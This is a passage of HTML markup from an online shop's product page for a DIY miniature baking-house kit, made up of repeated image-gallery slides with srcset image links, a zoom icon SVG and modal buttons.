  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34019670294698">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601247914"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601247914"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601247914">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601280682"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601280682"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601280682">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601313450"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601313450"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601313450">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601346218"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601346218"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
